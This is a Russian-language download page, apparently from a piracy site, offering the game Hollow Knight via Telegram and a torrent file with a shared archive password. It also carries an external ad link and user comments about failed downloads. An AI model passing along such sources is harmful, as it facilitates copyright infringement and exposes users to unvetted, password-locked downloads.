        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/arkady/" rel="category tag">Аркады</a>, <a href="https://notorgames.net/igry-2017-goda/" rel="category tag">Игры 2017 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/platformery/" rel="category tag">Платформеры</a>, <a href="https://notorgames.net/poxozhie-na-mashinarium/" rel="category tag">Похожие на Машинариум</a>, <a href="https://notorgames.net/poxozhie-na-samorost/" rel="category tag">Похожие на Саморост</a>, <a href="https://notorgames.net/s-glubokim-syuzhetom/" rel="category tag">С глубоким сюжетом</a>, <a href="https://notorgames.net/tyomnoe-fentezi/" rel="category tag">Тёмное фэнтези</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/hollow-knight/" rel="bookmark">Скачать Hollow Knight</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/hollow-knight/#comments">50 комментариев<span class="screen-reader-text"> к записи Hollow Knight</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/hollow-knight/" title="Permanent Link to Hollow Knight" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="" title="Hollow Knight" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight.jpg 460w, https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Hollow Knight – события этой игры перенесут нас в очень мрачный и суровый мир, а точнее – в старое и позабытое королевство, которое находится глубоко под землей. Ходят легенды, что здесь есть очень много различных артефактов и драгоценностей, которые даруют своему обладателю небывалые богатства.</p>
<p>Во всем мире царит бедность и смерть, поэтому многие смельчаки отважились спуститься в подземный мир, чтобы исследовать эти места. Вот только ни один из них не смог отыскать эти богатства, и навсегда остался в этом смертельно опасном месте.</p>
<div id='gallery-1' class='gallery galleryid-3016 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/1-290.jpg' rel="lightbox[3016]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/1-290-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/1-290-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/1-290-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/1-290-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/1-290-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/1-290-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/1-290-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/1-290-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/1-290.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/2-292.jpg' rel="lightbox[3016]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/2-292-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/2-292-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/2-292-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/2-292-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/2-292-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/2-292-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/2-292-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/2-292-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/2-292.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/3-291.jpg' rel="lightbox[3016]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/3-291-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/3-291-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/3-291-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/3-291-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/3-291-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/3-291-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/3-291-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/3-291-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/3-291.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/4-296.jpg' rel="lightbox[3016]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/4-296-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/4-296-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/4-296-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/4-296-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/4-296-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/4-296-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/4-296-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/4-296-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/4-296.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure>
		</div>

<p>Наш главный герой так же решился отправиться на покорения древнего королевства, но он настроен решительно, и пойдет всегда до последнего. Главное его преимущество – это идеальное владение оружием ближнего боя, и уникальные способности тела.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/3431" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Hollow Knight</a> (c Telegram)</p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v1.5.78</li>
<li><strong>Год выхода:</strong> 2017</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10 (x64)</li>
<li><strong>Процессор:</strong> Intel Core 2 Duo E5200</li>
<li><strong>Оперативная память:</strong> 4 Гб</li>
<li><strong>Видеокарта:</strong> GeForce 9800GTX (1 Гб)</li>
<li><strong>Место на диске:</strong> 7 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2022/06/Hollow_Knight.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            50 thoughts on &ldquo;<span>Hollow Knight</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-290282" class="comment even thread-even depth-1 parent">
			<article id="div-comment-290282" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">абобус</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-290282"><time datetime="2026-01-03T20:03:30+03:00">03.01.2026 в 20:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>быложе написано без торрента</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-290282" data-commentid="290282" data-postid="3016" data-belowelement="div-comment-290282" data-respondelement="respond" data-replyto="Комментарий к записи абобус" aria-label="Комментарий к записи абобус">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-290358" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-290358" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-290358"><time datetime="2026-01-04T14:15:43+03:00">04.01.2026 в 14:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>красная кнопка без торрента</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-290358" data-commentid="290358" data-postid="3016" data-belowelement="div-comment-290358" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-287483" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-287483" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-287483"><time datetime="2025-12-11T14:22:31+03:00">11.12.2025 в 14:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>торрент не открывается, ошибку выдает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-287483" data-commentid="287483" data-postid="3016" data-belowelement="div-comment-287483" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-286804" class="comment odd alt thread-even depth-1">
			<article id="div-comment-286804" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">broo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-286804"><time datetime="2025-12-06T16:11:27+03:00">06.12.2025 в 16:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>кароче есть хотите скачать эту игру качайте с этого сайта торентом и через уторент скачивайте я смог скачать ps этот сайт лучший который я видел</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-286804" data-commentid="286804" data-postid="3016" data-belowelement="div-comment-286804" data-respondelement="respond" data-replyto="Комментарий к записи broo" aria-label="Комментарий к записи broo">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-286796" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-286796" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">broo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-286796"><time datetime="2025-12-06T15:30:47+03:00">06.12.2025 в 15:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>сейчас буду скачивать торент посмотрю  работает ли если нет то напишу еще раз</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-286796" data-commentid="286796" data-postid="3016" data-belowelement="div-comment-286796" data-respondelement="respond" data-replyto="Комментарий к записи broo" aria-label="Комментарий к записи broo">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-286634" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-286634" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">broo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-286634"><time datetime="2025-12-05T12:42:28+03:00">05.12.2025 в 12:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>я не могу скачать на тг никаких кодов не приходит дайте ссылку на зип файл либо чезер клоуд мейл заранее спасибо</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-286634" data-commentid="286634" data-postid="3016" data-belowelement="div-comment-286634" data-respondelement="respond" data-replyto="Комментарий к записи broo" aria-label="Комментарий к записи broo">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-286837" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-286837" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-286837"><time datetime="2025-12-06T20:00:31+03:00">06.12.2025 в 20:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Каких кодов? Вы о чём?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-286837" data-commentid="286837" data-postid="3016" data-belowelement="div-comment-286837" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-286540" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-286540" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">broo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-286540"><time datetime="2025-12-04T20:06:43+03:00">04.12.2025 в 20:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>нету ссылки на скачивание тг не работает говорит заблокан</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-286540" data-commentid="286540" data-postid="3016" data-belowelement="div-comment-286540" data-respondelement="respond" data-replyto="Комментарий к записи broo" aria-label="Комментарий к записи broo">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-286561" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-286561" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-286561"><time datetime="2025-12-04T22:01:25+03:00">04.12.2025 в 22:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Блокировка действует только на мобильных, из-за жестких правил магазинов приложений Google Play и App Store.</p>
<p>Для того, чтобы файлы в нашем канале отображались, нужно установить телеграм не из магазинов, а с оф сайта.</p>
<p>Ссылка на официальный сайт Телеграм — <a href="https://telegram.org/apps" rel="nofollow ugc">https://telegram.org/apps</a></p>
<p>Вот инструкция со всеми нужными ссылками: <a href="https://trashbox.ru/link/how-to-fix-blocked-telegram-channels" rel="nofollow ugc">https://trashbox.ru/link/how-to-fix-blocked-telegram-channels</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-286561" data-commentid="286561" data-postid="3016" data-belowelement="div-comment-286561" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-284649" class="comment odd alt thread-even depth-1">
			<article id="div-comment-284649" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">""№</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-284649"><time datetime="2025-11-20T13:39:01+03:00">20.11.2025 в 13:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>спасибо давно хотел пройти холоф найд просто лучшший</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-284649" data-commentid="284649" data-postid="3016" data-belowelement="div-comment-284649" data-respondelement="respond" data-replyto="Комментарий к записи &quot;&quot;№" aria-label="Комментарий к записи &quot;&quot;№">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-284648" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-284648" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">""№</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-284648"><time datetime="2025-11-20T13:37:49+03:00">20.11.2025 в 13:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>я на коленях это лучший сайт для скачки пиратских игр и без торрентов и троянов</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-284648" data-commentid="284648" data-postid="3016" data-belowelement="div-comment-284648" data-respondelement="respond" data-replyto="Комментарий к записи &quot;&quot;№" aria-label="Комментарий к записи &quot;&quot;№">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-276335" class="comment odd alt thread-even depth-1">
			<article id="div-comment-276335" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">клутои</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-276335"><time datetime="2025-09-15T08:43:40+03:00">15.09.2025 в 08:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>автор сайта сын королевы</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-276335" data-commentid="276335" data-postid="3016" data-belowelement="div-comment-276335" data-respondelement="respond" data-replyto="Комментарий к записи клутои" aria-label="Комментарий к записи клутои">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-274856" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-274856" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ko</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-274856"><time datetime="2025-09-04T18:52:30+03:00">04.09.2025 в 18:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добавьте Silksong</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-274856" data-commentid="274856" data-postid="3016" data-belowelement="div-comment-274856" data-respondelement="respond" data-replyto="Комментарий к записи Ko" aria-label="Комментарий к записи Ko">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-276961" class="comment odd alt depth-2">
			<article id="div-comment-276961" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-276961"><time datetime="2025-09-19T23:11:02+03:00">19.09.2025 в 23:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>уже есть</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-276961" data-commentid="276961" data-postid="3016" data-belowelement="div-comment-276961" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-271398" class="comment even thread-even depth-1">
			<article id="div-comment-271398" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-271398"><time datetime="2025-08-25T22:13:02+03:00">25.08.2025 в 22:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В ожидании силксонг снова скачал прошел! Обожаю ее!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-271398" data-commentid="271398" data-postid="3016" data-belowelement="div-comment-271398" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-233385" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-233385" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
